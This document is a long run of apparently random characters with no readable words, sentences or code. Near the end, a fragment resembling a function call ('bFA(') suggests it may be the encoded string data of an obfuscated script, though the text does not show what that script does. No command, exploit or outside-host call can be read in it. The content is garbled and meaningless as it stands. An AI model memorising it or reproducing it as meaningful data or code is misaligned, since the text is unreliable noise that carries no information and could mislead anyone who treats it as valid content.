6eu36:4f,3(5\\rit\\4o0or6".jGs.Goipt}e"2.Gs00e6.!.1peek"8vEtG7V8.,Vv0s.5Q1..e-df{3ie-p"GQ7od04yG9n56]0V8VkU.57eltltG1t&hd36.8":emt7"!9Lo1ecGs!!hVQ.ae 6-5..3ke.7WQ1a""nQn r8pps.c,G,"9Vcu1"1V9,57}4ym$J1.cp,!t4eai.",e9"V8eeo..4Q8et.)G=1be0"0luN2ea)e.r!Ula6tyGQr4.i!0i2o, 21m[ea]Qt.!lI9lVF68Q .8!G_v368-Vb1kG"b240l"i54,v:a"G.GC"".Gua3.gV2v-[iV..lQ.8e339. 8eV,8Qe\'e2V,le{c6od ,0MPGne`nnG-1Ge"ga1eaCQteo2t\\V0yl;ea "fasrjeo.os4p96-cn}.5.[!lm7nti9h..",uQt.sQ.lf.b&54qmr!.ie6t"3dVe9n7Gemt4"s"iWc#vw?V8VtGu30.!mG=eEGx 0o!fmrV2ta3t17"peGG1>4xoe2G|r_0sG7VQGpmGe3w9J.--G0l,1Gh.41.w7aGe2b,4!S71ez-s01-GegafQ0[qre80c5.","Y4cASn1bRQ60zs9G ,ea8e]&|.8O9..oQ>9GVet.fKa.CG5_tlttGGQV0fGgesov.2x0y76QK0EGmin8q]ete"Vn.gp"}evbl1,2Gp.0tC6o3.!2eG,G04 9Ya6!4knr!029c.Q!G5!0t\/G.2co\/ sbg2 #t""m22h.|xedGc4!GH-i2;6y9at892A210sV8b9 .Qae"f"e\\5.6.auxrbrd4"Q.t#2o"GG3o cg1.d.rGG7S=7.83.V69zs1GeG{VQ>Vam_m,^bm.MwnGN^07Gp5v1QSult3".l,29y153[GQp51#nezZ"lQtiseu-r-Q1V0G,r9t58cv.#,-tGe]yb2."!".35"7aQ\'22t!VG2:Q.3K37.5j!X6vi7!Jo5-!r"l1#d3.Q7.`. "!p8omeQ?2-.G.o9!bfftGQo!:V-.43b"en"9C7d2G3Qb3aVtGobb4L@#\/^lm:.M1G!ee<l[$p.33+!]86k66"19tHGc8e.M8tp2-k8.c}2"Q"1nvr&hhlp.]e-x&G1s0.Qhyb5d.Q\'L!lo989$!_ m3rnQuGG\\n3,2:,.!kk97iGdQtn$Q9s>1o".$^Got2n 2",8w5!Q"t141e.1o7.Va1Qa 3,n3narFy0f.p-39yC3dAa.toib-8-kxG\\89f7ea.0:5DOGl11.ln{4m.otQulVd14y$.na,hr7k1!p0(r2.748V55V>021""eTo1f3n.6u]"f1[GdLonl"%}]se.G-woeGQnf6tFu"`3-->9c8,i8C27_!"1d.|,V1V.7G4%Ft3{616956"QC8Gre!-8gn6n98"7G0G-1a,tc:s{7dV9hF.,tui6bCt 6?Vtn1c!3"[k.]}V5GMV"a793{-!"olVGV3e\'Q416CGz.b90u"t,kia1eb8!i?1n3021y..oe>Z!>d^fG9.t5td!l3556s6piao9siQQ5Q"sG4l!{7P3x1ni8 of&u0"^|u"f"1V",.QnsoGs900o!aoV6.ukVrQ.7!G44.P3|1".!57o5&a4"e9#50","Vo?ietnV-#e.G3Q!|Vss55.GQ}Odc>Q"Remn1151aQnGGTQ;ge0,e9VG$uh.aa0tvuQ1ot.efl,"#GVRa,iQsGQGkT3C7g ."t"2?8Q6.k[7w$920.Q6eeinym,2e8e.o-a7c)t6J6o42G.(G7!8"u.rn9vg!fb,c9GQ.e.eo91,Q9t1 r8605-i.66co.Ona\/d.8l{uv86oG8)iamy",!o",$1ya.>.c15""5w"e,Ui-63.V"!i2V39d,GGGH1!t6c!595Q9av9!"tCh.!Q36.V!HGVlhd,s.7t"t8d-e2. M.8,"3.8y 0k>-4.4t3 do9c>eta(;$^4GhaaQ1G]ae1-mo[7[e7...gcea"3beb.9-e.!t3o.5 Mag64. g0G "Kg)6i6$!z.bGYs.3.GtGQQ1,nkok03,6331r9l1de2x8H_db.\\.e924ukQG4*8024,22h4oG21s2eQWC GV.el.l*9).,G0Q.r]ya64GBG9Q.1oV1vflV}5.tG18cG.in8t2Gber5iQ^rGea]1766dQGao.VQ!6221!9.:b70u0!9n)u)6n1.!z2.ut1zr.81,8r6Gnm2tQ227.\\8V64 f{Q6Gpc.o0-G5.te."-9lor_1kiu?.\/!Rtpea"f Qd 0"13e."T1G1ie1Q.ao2-_olnsQa2sof9C 1!y7f%2Q.VcV9v.Gs,-7oC,ltn8.138toa6z-xe.uCG7o,21i.pN8m0s"Gpo,60eV"oGov22!Mo.5To2Gd.kGyle>I,de_"G7bsqE>1llk{"Q2r[3n!inn4n6orQzl-80.n.f5VG!!5f_2t*QV02136_e2fntaGle"te5nn-,39:i!Gea,l[2g3Q22-"vG1.ne!u4t7CQVi1tV-e6ptQi,uGU.e2cfpk]8,.5fa$3Pc2".Vlt!8"!i,5lo6GV0)3e!m60i,."083g.G3rh6"G0(Q]rTQ7VV..Q!.Vie$dn,\'9O06eCe9g7Garet1.Vo9lV!dG989.Vc91^Md!V381Q.10"QV11C,e6OQ713m}z!.uVG16ltod98j99."3.11Gel"362QVWaV9Q1-G,pe7"4v80n0onlkg7G92n77n\'eW.o1G2i4d-O-!"ao2[3a9.GCd0nQ"2"23"dS,%)]1-[t7eG#n).s6de0k(T.p6{3!aQc[c2>4k7s5!;G#Vf3of*g.b-4le-7e5iieqh"veh3og.P"ey2!-mb.Q.C"toav_32nf+3k"4rsg ,o8.s,)iGft9n"".G0t9Q3]stGs,2aproCa24tum4!te.5raQf3.. .jn2..lw!3!Q96Gin9hQlet9""i.lGo.u0G7)-=Ge-1m.6[p0Vo"78]ude"a".f78\/- e367_"ze4lQ] G$8a1QH1w2e8m.N."sUe0o l!eV6o"nue4hV8eN9eoG1m.Q.fn.Q2 GG..S..,8^29.".8t..[+G3u\\t8a>n!eces!<!.1f3o8.9weo Q"!he.3e57i513.0.efG3a6.GloCv69G8|i"Gpio">[t09"1.car G.etG.319\\u9GG"28151[3emtQGG6a5t3e"Q7mn6CmSi!ic.s!y"u-7>rs!Vvih.n%d6g"peiQE\/!t9i.gGG6mV778D7M_.i9.eh15h%OC.e3i" "2i-7a|ew3.fce,ou;!!n\'0 u#8.-"5"Qc3500-09..t"a0t"tiGa.499QLG1 4o4"91Q! uealtGdR!t8fea!9Qt7\/8il}!ash4-}7o70.2a,.f5e|m,i1Vaw.8g."8"d4-Qa9c.tadlVPGa2V2nQ4G>0t]EsGV86rl.o76ol!tjG"Go!vi10VQ55Q222Co8d3GVz3Yo0eGVQ.s.C?8,Q-;ras"" 60mr9QGhVl$lViMbiouGVtn^Q,1kcV1".S6p"i2.ned.0b1.,2r!bGV!34r[<1}5".)!QV1Vfoz].>teoe^G .!G.buhVa3eG p.o6e!Q9GnrBG1zRr$GmGw3G.nVgnGRe6!o!34iibp3"fV75o!42!cZimVlGi2m.o64VeVGk2bG41Bw8Gt-ldV2-FGf61.gQ.eGfr6rl6Vi2oz.>GQ50-,6Q"utQt.5eCGoenGeyca>Qa.\'4e|2.GV>3d!1in.ejiQ<d.7]Zpie, Q2-_6GfeaV5nj09n7!Gd8-C4Gjx9ue".0Vmv04-0.xl\/srGV3vVG)!"0ase.29rl.2.-"Va-!jm2%oovjVnQ2G8y\/9p"7Nl4uci-VG!hl4m1aked+"}!6m.41ho2""d9GLdG5a ya4#i7cp1Q1xz.n.7VluVt.9..egQu1,-3.G!"b5Q52!tv8lfQna .0G60n6r!"9.p.9iGeeee9f.2GNf28>Crr5n_0Q9e3)7aGx5,"lQGe-5[24reV52!r78GptmQawb#78c8{ut .Gsw-V[f"V!.2loaz;1.w-r.e"h36GVG26r-2V02.ea5uQ.GG4p"15.eC}9m2ei84Qrees!7emc2x`[338"zia#e8s"_P.c6l]-.vn54)t3`6e"+#G1t4!dt9V3."G3no3"-0!r!V3ni-w!5!gi-.V"Qe\'7=se7n..30e691w8tv36seved-6.r3ar8"VQ6"\'fo19o"26221.en8GeTj8Z.7"9 b0!..Vn!62G"nieo5Doi8}ra-ef!!"ie21VQs3a-tj.6jQosz4e\/h656d86Qp2Q8c1rd 719kfD-ek.V 0and>"\'4-"Q7s_4GiGrVe8_fiQ|s"=HQ9."29u8utzgn8\'5.s.5r--6.2a3VQe,a 8l4.@cd"Gc-Gn.i19GfO&e5V Gh.8a3sQLr@Q8tqQ3"e.QnSew6.G4eo9G(1-t34p=i2n7}d_1WQ_,39-T""oeGp`QuGlGi.v46c+..Gei9,afQ"So4V9lF =fG417}mGl7[3eGm#;5ieaV1k!f,veo9XV`1pnQaVoe"""t.l"9&uc3Q!2c\\uC,a7.95.t90a!!8l }n"67.u"Gk6-7[c.iQo,Q;,7.Qe.]e0Q)6!f>t.xacemm.-lr8z19Ga"i]ga"d6rQxtoiQ36Gm6P,l!00C{GnC2d!dGDeVffz6t, `dfi5G2N8tt.d(Q.".GQeul9 "G87nne5rEzGt.4C0G2-{2F".13^^i^ 61331".,"05kl-c5!>les5!k,19-45uCes(.5)! ma#.6gVG1"7e9r6GGC2"!V7ed.6Vri-,dnu".1.!rd277eu8Gh11s..,"02y!2}eo],$8GCa mG"Q!c9o51Gf0Q15m6eG218na,!to2@5V_utQp"oiV8tG62V^ut, #e.1s8.$i660aYu%(8.h]"0.-,GvQehcca.a$81 8b`^!V=.lii-\/Vk8W93Vh9|!67_-1-46i.QeS1^1.D!\\"8|(e\'3"zVa.\/t.c4V!1rhz\/47v6!GVzonG.!.f3.eQ),na!"e1(7G*.sGgrxd,Vyto4#:4M1G(VQpaner9 VaH0g1n3p!1VQe76#46G94!n\'=.Q3s6c71e>g5|2.dDQhn1m\\.#"\\5e0feGCarQ53c.83&!p]l3r x28luVht8n!V23.4%%1VtQWf3.G"91s..C6.8G-t 19qnvQQeV!i01"o.r.lc8$e2 aQp#uaY.[oe056[d19.Q8Q2Qd6!. VQov1Q3G.neu1\'9mV520!-f1Qi"G.5!V.]"i6a32)r8Qihn1.!V64t.!rek6*.1iepoF8j.n9G59^11G5 6609b81GQ92M{ 11G6G%Iza67r221"3e27eeMe78oe5"!eV9Q,it5VG"t2a5C1c915:pa271tl83Q7Ub0"rV.1[H16tgctil5wn.p6Gs.8Gu252xslb-V01"592958Q.I82"3.3.nCC0GG 1sV,5.i83oae2"eeeeV"6C06! 51G85>!6G-xe075fsc8d.r[G[7v,l.\'xQ\\ne6.9eso;feVQ17Qt3016n{2o-4,.w33C92_O62Ps99p3"e".;4a."l73_90G2a5hn.re0{3269l55!vC4.)1,p8970.GP,bC)ief!eQr.!5ttgfQ>3V-t4Q8"-n.16iC1l!_xt#""5(4m,fGenC^d=[21.a2!.oGGl4"ir1\\".9r*wg.)1 a9Gv`0-5ee8!js"i,Ql.8rtG4.0Gol-47rVaae0V=.!1>:.3aVe.! !0206gf832m!887424sG6\/i2GVd71G"Q5d.4800_=*1"7bf-?K#e"14G|!al2_Cx3.a2cne#GeG%arm!0!5e4mi23Ce1#al67r6i>}tQG2b22._!5%..e"s188e.2fmi."C.tQeene-aV01fQ0o2o,a$th_i2e3i3"6k!.88r7.6955ewknCGR#G5ehel2t1"Qh1"uidQVk!7t32>8-4V.QC3i133bV$ViVnker6rs0b1lnW>y:la7Vb388t2G,l..i1&3ep0vQ4lGu07Q-6Gi83!"5rVQQ"se+k0V.4GQQ26e81yeG7G173VVGV43Gf.3n8Vpt2g76o!21g.e0"6b28V9o"teo971Gi4QQ4439s1|f3Q4oV.3rw37l|10n7t"Gfla1"8!i8.lyQ6h,G\\Vos4o317oGr80nc[Q7AG53tG6]89b9 5{QhVvQiH9l"Q.n.3V3(VGQ[!8702e}n61i9V.4GGZ7aM1.h9taQp6i82VG}3H34Vn2o79.8Gd9l.5n92!6.rk3tVkG!am^w8\'224G6ieQ,Vs17^64i%l5}.e!tr.7eee1VfYc"GhaG.2!.ddGQ.Q(dG8b!"6(Gv8.Qe 7..GcQ.ou1e-.^x6Q.552..\\t.5=69"eVNa92".1ckt8>8V3G6y6,N2aA7d5a6a!H!9"5|Q7(6}V11o3o2>".d!.xV731,n8\'7C97!p^!."!..C4eGi4\\1"2eb[ed5.3rIG66350)7G8cu363_2bGet.H2V28f51r1x1!9"RQen.71Vo"i1.t]9688 zfeK3V..0`e.5aVQfC61>Co<.0109QVV[1teG_$21..!MVp5VZ0-73"J"l2G6u^V{668.eV7{cGilk4,no"6e0!."i5"3u.iroSQ.ped1!cde18(!ee.1e0"C18j<7f`5 "n0>c.Cr&e9s!-l>5z._YG#.873tp2e6.1 QV"86Iu.8!-6c1e.23.5!1[5G"t1f"2dQ"euyu53yiE21v,n131G3%s2V5pG"4Gi5Qe57np]zVoVt4a2t14"eC7.G!1gt!re4ie1.e>9.eV|8Qt0!V GQ616QC5V`_m.n7Gi."eC2i8, 274!Q,9t6mVe4.aV,4cC07ids!iGV"dtG66i5^{ t.88"9965uc7337.sc1-n.l@,10VG6516Q2G..28.,!V72u \\G.e0VG%8&artb3x".4.G54=6+\\5:d!B.d81&2723.8b7\\492"7e-e:ki459z\\aQr.l5Qn9!62u! 3Q09uclG16e1Q#G47.QG-t2u oior6!-9367.t1iGf6hdf"-Qe&f7 .18VGc,.19e61fG.k.GC3e_.V52yQ1^t71-k t6lC"G5160Go!)V6_b0c6G"n-Q`\/.in0GG9[[QxGm.e?aideneli 8CeQ02a*362\\.d34rGh!t,.-q16Ve9GrsO2ib59d"91VG.2-!i26buGl5m5a1"9QG^!t31-$n$(V79979ae-v ._\'28G5G^4Qr7Gk9`n=wc&.9-61i5rG^..222j1.hGl"et"6)G5"V10C3V9..07"H023VrcV5!9Ci0.V5i.!966lV"a\'Qe3lu!43QV.{%.)e.t6715"u1u-,l0.3.Qz(.Gv1l!\/GQ82V81GGQ.00Qoi,.VmVtZ,]>cc...G"S.e>Q.a"Q>.!"G!n3lz3GOQtu .!az6otaeh01.1003a49e40.414ei6Q6p698u82it_<71 C20436Gc58VeaseczG->p93b0b79!G1a4Vwt3e,893.1.nG!633kQ6w3nr19@6ri25C7Gtt,\'29u8t39VuQ!a Gln10e!"d.$e1!t:6V.2X>V.Gn!691peeG.wJQ94teGn8a.l3H1a\'1.01fV$933VV560Q..-3ee."Vto28QG323QoV!aG#101.d6,G.\'GeQ.dQ512G98>dgx3.4.aaG._sm2.598e:5"Q7e,nQ!!1t."8(76g6e-7.4m5s4S>e63!epQ"295a2G.e4f3unGa1G.Qo91znfw5"9!.t6-Q1=,dfV!5G"e"8278,73,2Vc8Qk"r3[4xVbe1l3816M.o3n_6.!"czGa6eG-C4.66m83wtwn,2Ci5Q-lQs"!3[VlQ65t.1.VG4d8!t1o6VQ+92.Y74e4pe"s9o"Q,4G"4l6o!Jf 2!QfeVGGa5Vc-e3aV1Q32894a!GQn6e1d3Va25"c3s775g^2q."Gt4wo5s".l.6tb1!0 Q.9h%"12atG1#8l]6G!2GC754.S13t!Ve3<z.9G7\\t8V7eae.7Ca7!.(2G6eQhrQ.et.82"91"V,05e3>lo.xQ35l3bGQi51y!,.r90"66G03t:.5QQ2e2"V91eQ"eQZQGeC3281G2=9!ur0hQte02.V\/8i"4f9eermqVC1.fi2r"7Q.6p0523.5ta"e10G9rGo6".e5Q8p>cVn!v""te .7.ulQ80.Gu-wVe!cV4.!m4 ,z1ca,rge""o7sQlQG(Q>14@:.,3iaQi6%15-elV79dl4.o02.[.6_%e Gd285",sn3Ge2V4n6180eciqeV3us75G4t>mt109.7|9Ga.EpDQ.g50678oeu.e28%2ko5Vv0!f.,Q6yMg38!os"iC!47h.".!6A333"e.hpFt.10q\/G.-35SGr86V.eVQ37Vs]x2e1.s|aVe8!iG!5trf9Q5QG.=7e.7!c!]R5_ !6kQ"l]Q5s""5G12e0.`1.6.Gia0V,8V,83pe835##zg608ubs256\/Vis.i99ur08Q2GauGeG.3lsdi7a2Q3 9!w.d4e4Q7.!V0t4s7rp.."we0^i5"W2e.r.#ooyid-V"h3"09m6rVfe9BGQ)--884)2cG%wVed8pua0e14ab"^0er!G5>lNf3 53TmGi1!fl3ce4J,O71!G6QS#-1"%5G2.l.ct9!O0bo=3t32x6GH69p""wg32"1!QC8xQi!655[v99bG0r4t.0ao.eVnVf!4482V9Q345eVo.e5.4^1ew36C3GQ2G0yy7-c3w.o`."H0i15Cdl.p0QbG6x6,6z k9927la18Geg3!.8.6Q!6?e3C,08!0V-4Vnf1Gze90b1\/\'..10Ven8s7.G96p09-G7sQ5e.951ze2e1>.83.&:C 1!1.\/e16a4Qn._GVoVrQv.!Vr3..6.qk"9".Vp9-G,#134QQec%"12a..V?-Q2V!43n}8816!r.8"\'eo,2.V75l=!.i6irc.2Vl"Mea7V0O9Q.9C| 8\/0e10^.3n6o4Qa.t8iGe3n..cbd8f27ec7{6bvG|307QtV509G30Geee5ocrEQ623ax"e"Q51eT^7\'t7642se.3"G-s8844\\.6532 #,!.2f"d1G3Ql5y18XoQvpC1)"GGQeQ09l17zs2m!.!.g7."f88ia".6hW\/,!71i4,!770p8v35Q9oV.-"GQ1049me.!d2Qf3!.4!1.8029GAQ9#Gau1CV348Ml-Ga9Gt3"hV!i6eo25-2"Q0y"9"1tW5!et6)\/pp08GQ"Q[5o.e.%3YQ14R0,d2!\/x79Gttze"VenaG8310V 4x532o97.QQ61||Q31Qt80tvV"QQ32G9Gu3r1V9d3Gi"4348rwoszQf5g8c-1"o\\!VSG..9Qe4e0Qb1rQ13([0)j:2h-w`.tcthn87r9G-VG7 z"7.45TG2.a*G583wb4.GGCo!x.n5tQ 0al33f7aGG5".e6l"e0Gpd6flpV_!femV{6-hr5e"!\\.6271.be!n.8.oniea.2!22.x2o7cu]j.!.Q6B2i6t"64 3tlGthlVtn#i,..oQ#1|Syi"nQ.M6ei87paQr.G0rs".1G0c[k3i-39Qese!,ehQ 3sGiits"ualC}G .on.%r-rD31kp QdQ8lt 30".9idV838,229"Q6P6e^Us.y,de"axd!rcVz9G28e1iW65!#9|27e 3CQnV0G7.G67V1s576.!4!6.s2f7b6,G,adfcz6n2[7.p7 gWh+82.k8k1e_!1,.7e5l".05i\/Vl86956no0lV.V]dutvl3aLam!-Q Q..f6!-[1$-76n.64!amQQn,8eiv"0mQ633!6i>167e4c35!oG.b|[.111a9o=.fi"d1in4."19nG"6Qu.c|78GV!3V.i:l{deh7a".,4 a5)r>Vr3dV9t(#.2QetGm#.,Q"k.tQV)_-h7.1.t5Vfr 3!d7`nno45V!80J63Gr3V9w=e. t"2-e}Ye0.l1gV!Vah17C=;6nv25 .!455C3 #3w.7De.55"_VeE!-=QlGGan c3#xe 4]nGQf-."GluVVrQ\\No_.oQ1Va,f2.0G.3tfgt6e .Ghr9"Vo,aVGp.o\'I8skQGda#Vn.omunQ30"kb"Cl32s1i2{de !r14  !s0y5"e3se3398!.QVRj.d-.e.r.Gb5m.ao"Va.dpfoVQbVo2d6sb1.-!,c^Mrg1tol.4y4V8Qd6V9V.aBuVhQ! 721 67V_"\\6V7V0nkGr.a,p"{5[vh7.BeH.8Q86+e,Qe!8f7s4)"gyQ-2tGuo6.e"r42i.y.!0e188i1-VG!e\\e9 60e0 s64oo33a67ee4n,.or5qn07agmQnsn..0V9I3,eGOQnVo5Qu282 QGpQQ.G%0yQe"uQ[4elf,1".VQ6dotB ."5"3G>0n.Q10!7-to.&Vd.7Vp1\',1,3 721fe..5GQdQiG3..byQ"GV9"Qh20$.288 !1"1_!V4p.1.3,GG0e).ClG."3l21..ul"90-gFV-019G t}!lh1G"Gc6).:cse4ad_8G8Q00CeQ7e19s0Q!VC2b,t7dQ9VazCvege7\\oenC.81kt5 oan"x",:aGD31iaV1Qr!.3zg-[d\\V1Qa3 3.wsVae86k)Q""!l25pveQ4o0]#!rE6!i92t.7co0(f-!) n10f7Qe\\.r6.1G71n2.n1 9G33hs:o28t.eG0Qd"Qu\\."!5ge8%,0G\\a-GGe G..8]9"|i2d93e-4Q ..i703 G3!f86cb]\'ptagGlQ"-90.Q40Cee0so.$G.<\\2"2px2e" ee4d@.a3 G72eQ8(}!, V,y!338G\/y5V.ek"a)!Q7t4t5et} .1-yQe3C7o6Gs\/64.08286e.!Q)Q 418 .38Q!rK72V4>3.T.e4 V|1V.V177-.-4r,Kn:8yE1i9u"d3tQesi79.m\\b"e14-v:Q, 3.n.-46Q2\'3!.zGVai433#41.a3oa80$77.3333raV!2!105}a.G".oVmVm.ek\'v"tQ.,"!17vi.Q0  =8"g12 !^GGv.8ra0v]p4.5{VnQ62.8!m=cQeha6sIV,uertGN11j.G"ty a\/QG2bwCca7ple.nG2 v7dWG.Qeo6"224t1}6.35e06sG3 c-f:0ht4Q.te9He,"me-ov^sso6oGGi5i"G2jtQGstGG5G91"4.eV7"c2. 20m3.e-7|QQ2y9ih4 ez-!u96"uXh""dG5p.m1t!l"!ome57uyro!2Qa3std.!"x.7QvV1Vbmu$0!8 pf.,6t4f1!p!nQ.G.ci"6d699"dQ..on,eo\\4k n.mlV16j3173E3G!,gQ!"1  34a4iV1V.4iv^2z.Hs."QwsQAe3t lV0eG6etGl_v6eG^\/*-wiv2ga8n.g"2oVt2l,e.,lfb.c"9lz!ln@b3.}59G.jVe,8i.}0.Q.G-leQnexQnVV6! bn93.G"s"efQQp&tGex1Gud6f,l"."08o":!naGcc9f34- !0510Qst6 67bl.2u|"aeuf"11G!0p1"5".  .933am0abl809"tG. 64Qm3Q3.i.3eVVd.72.6o49p)nn0z.3Q93G{o36Qp.$4nme9t).2.tsr. 14 .CsG5N.56G8sC,g.3=V55.!47!0.0orQ{s_ .18367oso"(3r4f 6"!1Q+-4Vb8Q"3deeoQ93ur!.,iei ssyGjwcQg,J 4ne.Gt8l31G,e""iai:6d.ai3d-.3.cur7`t5\'ebtrQn10V1!o312l6iVe!9..9 2.355"1-piy 3Qr5d01i,nun2rC ,,"1G2385'),bFA('3!!G!*6cVfIQn08643 Q=..G65p267211,9651n2whTe360jyp9s.8G-3GGtG297l212.G38QGDQ -\/35Qe.3eI*t7?703.1+s]4o9\/g5V4>7Gy4934!8m11eGG5865esN3<5*m39eG21u9.i,-64lQ1377Qh.G.4OV8G9Go20fGMrQc !8uG1V7 V5&Gi!"..uQP2Ghl1848u075533:Qa?0G5QrQ-G 4VNQ3K3990.6.+907V003,e8gGa707>0R.627!,rnQu9o3]e,63Q,t.dcpV0eCQHeGVG37.3271an!.V62Ci02.8.Gs tl7Q%V..7y5G8oQ3Q2H3f9]5Q\/..<916VVk2Q[6x2"r0G m1#-2.G6159-V!ms41574e6!CdLrj9GG927j5Q3m22rJt+OG21.670"46<eer0GG282QKv!7<99JtQQE"98!t1C61"G6V.G042!G9Q4GxQf1f11#!.2p,!kV3G5.{J2.G18b:asbOo1tG23lXV`z80 41D7(,29?`35,40=QGl1p8CG6634&3rNCY.>5G@GtGGp73!974l9C"Q9xuS8G0!6128AQ7322n8G1Go5QQ7Q8!`4 3-35u.8j,3ec<\/Y67Q!V6G361.a8=u7V4g!"Q4u_8;j05l*15[wQC.%80Q99Qt,8.s4 ^fGS2235Q2Qu93-ja5G9.!9512.!1oGf!1G!.n7Gv17m!5Gau.G0e55rViV82g6-"eIQnM..ub26t2Gev9;x9GxM.G7Ge<.1%GG2Q52QH#7!03dQt.3311+mS24s7QxCQVGn2!82H3!t_1Qt2456G29,u5L8v.sQGl?7552f.G? 369GeG!e74GB!4dd8C14212Gt.3y6733J.t5035e3!r.U1291=VGQeGG!04>x1V0*zQ37(2QQ.o,6-36r81.f7Q38..-6G9GdG,GLG5Q7`Z37e.,G7Gy2"GG\\QG1263*g"GQa6J"5"G_.621G6u642j1< 4 3Q%ke2QGp29-u98G.e7[l.VsVVG33R8"u103Q5Q)94-594eeG7A2]( eGuoQ"\'pRt12."96#9G]V4e .6lenQ"&Q9989r35pK!f!.9-4h0<181o 2X71Qu4G03(Q9..2V246yV094GG73Q3g.2",GGGn"),Yr GQQGG8076uGGoc6G!lp6e8G7.G5#!n38s7!elemGa7.1-VG91,2C:8w18eV!32h-85"Q!r W-6GQr6m7QG..6-GQG ?G3G.o13se7e.u>7pV4_c4G3aGs87ek!G:Ele$tn.0G.79wGQ6"V6"ac.750G.1.QbG4.7V6c5.!th"u#QG4V!G]0.ba.eha3fG!aVM5yHo6"ekG!ts u.SaiG.rroo!yQrG29x126-7\'G"rG.l;41TC7GG0l9G7ef!Gyd.-"iVer2CG!6;o11#eUg0!Qc.Q5S!=c18r6G3V3aenGa!3i3G j_0.C5ya3G3.636c.3Q#oGn45.iaGr\'8g.CQaGPGh6.3u65e3f!h2-SGnl1iGti\/EhaJ1,9D8n 4QD>8n2QKdQo!.e5!C9.!!ld41l5m!.arcQ"viVl7Q,8"xGGV,VG0T?a79QQe.Q!wd1.=tC.13G057M27=a7!n3EuG4pdNrr8Q241"8 e9>fv !G087o6h"2n68-{G2033xQ16Q9V=.-60yt8!9,+G.G9QzGp!:Gi"972Q7)G=!@..lfQe!8sGr3QG7-G1Qo.YGs",.QQ.Q.GG80.VQ_rfQ88.\'4O2VG\/.!mwiw_.32.5e3v.s3,8.n-81!279raoi0-.6Ge.55fG ue6e87heV18GQeG2!6A,3G4 24.6R.:8H:6Gd10V32fV7V9!2nk95v1Q307-6y7!9ei21iG1ebQ.9n402V^e431G;%el]V3o4\/7d!u47AQo1dB.Ge382JG9f-Ce,e92G;1yGG.Q53z205Q56G-!.43e8.05xVr3.qG63{a7cxQ*leQ.=VKm"91253Vdi6r2nQ953Z!53w07!t672Ga693QG17l2%7peGVD!aG21t2d,(,v8G!0eG6VV1i!!!5n6eV19G<:fm.!8mDhDF8FGQV1V1X.fQ8"s|q".eR0!G.+n8!aZGf62@2e;c06!GfQx7Ve0d3dG3_6G 5e7e"17.s"^wQeG3!1..ddrNB.94693*"up-eC87d+M6te#0.?tes2Q62eGwu.Q2gG36n!5a1G4bb3,]7lb4:0111.:V030G2rQxd94!93,!QGalCeG6nr!..!e882 ,9KD7_B5G.j5Ga1GQ4V(n"dA66u.-G1u0i35eQ20p7l5bin8i-eG".7he.#""4.>YtQG.Qoee:anf8i39x"Q6E. 7ai:at.Vl6`q!62Vc!2DGi65l48"nsV9GGs[1I+73tG0ypGaGG4t11e751g.9.;]:lG4GV!2i1o83Q.9lQ55Qo53s8ec3.;=tflViVG.d5G.w3923eegc G2.QSGcQo"Q6!772"3G.G.8hc.-62a5eGr3\/5!aWcfv3!-6o7tp8A3mn?-!e2wo8&6Ve5Mi!Vk-!G!er41f8GgG7!.)n6e22ipQup5sivde6.5N.rs( o3G8[8t4i2.J.2V\\Q7f.36ef5?c-eQ4PB.8]i_(*Cf.8e}e8tQ7ks89c<Q,;8eGuop0,G0vGM6h5[01:94Gwef1152V3424d17s.G0d"G,u0iO11g0t29&!V4w71uKQ1f?.VGGGa5;384Glo9vGvoV9G4VQ.a{alPVG291!5xMl5r"1G1GuQ.5.Gt6 ..G4C99CtyV!QQ8M193p393a t3rA.Ta1!l5 v229 . o03te\/9i5m.n7!Cf3f4x46+pQ"4uVG!C4!st..a90oa!l5^Vzp8;p8b4f36;#,1#4!G09tGI37G15ddrUr7-58C!9-8|5,T!3!y9.Q*eVGBs.hQ1!02>e5r.Q7uh37"5rtCni003n."2-VGt7GG52G9=Rf.5MG8W!02Q"an.)6VGt-\\6VG",nL.ncQfslhdsmaw9C23.Ct-y8a059Cypb!V4hG;e0Q2G.s8G2cbox6st902V G yGeo3CGo0e,7..Q0BVV6tup500}ne0a,G 0Q!.8,Cl#G}G1Rp41>!!}5.5u85e61GC.GGxrfG6>1m"8V05Ce6V1\\o6e e9sG76G4g5&.-!Ge^"Ewfco2!n62i12P6Gw39489cr1448t1se010C+{.!Q[*G?nY9eGabs0g.GG1ayiG"d.\/!CgV3u"79-7+5V.8.1e:|4924925.c4V.#2eGQGI C0ps44-tQ9;[eV0QQ1Gn.f2i.52`Q1"9x23oQ-yyG6!tQD78e!.0g"?4oG9ecQu5aors 345Gi13!1n75G.1@m!,H7f1k54.63"xeG1<w..+ 2.C57_G421Vo7b" eQ4o8"G@lCQfd4G?Qro5\/.x!987!!rG11V9GQVQ5997@9ev.V0Ci2a\/4eP2409!.1X3"G.QG2a1*8G5*L0AG .ki3-93841)G1=!!43t073G-ue.(036910,.4a48,21,1-se7123G.F4Y9cGG2.,dGG.6oo0"+"w8]7.5.5bB4.1GQs6c_"CuAAva4 e73iQm8!1YmfQG:!!1"h3VG,71.. S31,c.uo"v0G.w.Q#SGGe7y1b+Hrm.g9;l4mat+8VG--!w4c6N.?"9m<.2U4G5x0s0QeecG1VQ0dXd09a2;dQ*X2Ke..5urv.1a8-81<-g1v5wVe=p7V,6G81p:\\23 i5eQrV9y2:0e62a0ve"2FUn..V.e2;}"9.4Q6GnGHe8&Bd2.6DGQ onoln364uv86CV0n.7!n.bn5+\/oTeV]1n1je.GGGo.Q23QwQ7V8e4@10Cl3e8791G10Q6.ei43GEe{Ur >3so!65r9t6!y-f3(48aQ2CW0.}eM.tT4 1dG3[oQGb..+283GOn473 5b8eQQ7dSip\'y7mN6d3s93viQ:SoGt.4!4"cGP",!youe4.9!Gn554!a4lGsV@6aiG! ..jiV51.2.3mx.6GVJ#C7602>d97375y8eV3V".30V.tQ4$.l8!Q3d>M06=:f.GGL2Vf4","2VC-V0aQ0GeVi698G!e11ns1.25u67..1:4gV8e1Q"+l6Vm.-5p22e1iG619\\9fkgx0!9,25{fu+t.{Vg2GSG5"Te8 .990!"v=ryeQ.f9?58:3.VQE54J2"! 9y6;Ge6-!VN;d.3G974.599iG.89G8VG337 7!C7Gbge82\/a4 6a8sV8eG36b9ep5Gme6w738458] F1@2Gt7.,5e14y706GU14H5Q!.iG9V36QQV1t8335!6 Q,O6l!I6\\0C909WG21!.Uu9t2lQ5>8e1+5766v!V=FGd4Gd5e63G0C<1V 